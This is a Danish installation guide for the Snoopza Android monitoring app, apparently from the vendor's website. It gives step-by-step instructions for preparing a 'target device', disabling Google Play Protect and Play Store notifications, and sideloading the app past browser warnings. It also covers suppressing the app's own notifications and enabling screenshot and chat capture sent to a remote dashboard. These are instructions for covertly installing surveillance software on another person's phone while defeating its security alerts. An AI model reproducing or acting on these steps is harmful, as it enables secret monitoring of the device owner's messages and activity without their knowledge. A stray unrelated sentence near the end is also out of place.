Sådan installeres Snoopza på Android-enhed
Komplet trin-for-trin installationsvejledning
Indholdsfortegnelse
1. Videoinstruktion
Se den komplette installationsvejledning
2. Før du begynder
Forberedelsestrinnene for en vellykket installation
1
Sikr at målenheden har mindst 50% batteri eller er tilsluttet strøm
2
Forbind til et stabilt Wi-Fi-netværk (anbefales) eller aktiver mobildata
3
Sikr at enheden er låst op og skærmtimeout er sat til mindst 5 minutter
4
Kontroller at der er mindst 100MB ledig lagerplads tilgængelig
5
Sikkerhedskopier vigtige data før du fortsætter med installationen
Bemærk: Installation kræver ca. 10-15 minutters uforstyrret adgang til enheden
3. Deaktiver Play Protect
Deaktiver Android-sikkerhedsadvarsler

1 Åbn Google Play

2 Tryk på profilikon i øverste højre hjørne

3 Vælg Play Protect

4 Tryk på tandhjulsikon i øverste højre hjørne

5 Deaktiver Scan apps with Play Protect

6 Bekræft ved at trykke på Turn off
4. Deaktiver notifikationer
Slå Play Store-notifikationer fra

1 Langt tryk på Play Store-ikon

2 Tryk på info (i) knap

3 Vælg Notifikationer

4 Slå All notifications kontakt fra

5 Tryk på Tilbage knap for at vende tilbage
5. Download Snoopza
Hent installationsfilen

1 Åbn Chrome browser

2 Indtast www.snoopza.com og tryk Go

3 Indtast email/adgangskode, klik på Create Account

4 Kopier installationsadresse eller scan QR-kode

5 Indsæt link i browseren og tryk Go

6 Klik på Download anyway på advarslen
6. Installer Snoopza
Fuldfør installationsprocessen

1 Efter download, tryk på Open

2 Tryk på Settings og derefter Allow from this source

3 Tryk på Install

4 Efter installation, tryk på Open
7. Konfigurer Snoopza
Opsæt app-tilladelser

1 Tryk på Next på velkomstskærmen

2 Vælg mulighed og tryk på Next

3 Accepter juridiske vilkår

4 Aktiver Basic Permissions

5 Tænd for Disable App Notifications
8. Aktiver Snoopza
Forbind til din konto
<img src="/images/help/install/english/46-how-to-Install-Snoopza-for-Android.jpg"
alt">Aktiveringsskærm">
1 Indtast email og adgangskode

2 Tryk på Activate
9. Vælg aktiviteter
Vælg hvad der skal overvåges

1 Vælg aktiviteter der skal overvåges

2 Tryk på While using the app

3 Tryk på While using the app

4 Tryk på Allow
10. Yderligere funktioner
Konfigurer avanceret overvågning

1 Vælg yderligere funktioner

2 Tryk på Next
11. Skærmbillede-indstillinger
Konfigurer skærmbillede-optagelse

1 Konfigurer skærmbillede muligheder

2 Tryk på Start now
12. Opsæt PIN
Opret sikker adgangskode

1 Opsæt og husk din PIN-kode

2 Tryk på Next
13. Afslut installation
Færdiggør opsætningsprocessen

1 Tryk på Finish installation
Data vil begynde at vises i din Snoopza-konto inden for 5-6 minutter

Eksempel på Snoopza kontrolpanel dashboard
Har du brug for hjælp?
Hvis du støder på problemer under installationen, kontakt venligst vores supportteam.
Modern free Android phone
tracking app for everybody.
You can arrange it in the form of a newspaper.
Lav en Gratis Konto
LAST UPDATE:
Snoopza 6.5.80
Jun 5, 2025
New feature: Chinese language, Updated: Telegram chats og Updated: WhatsApp chats
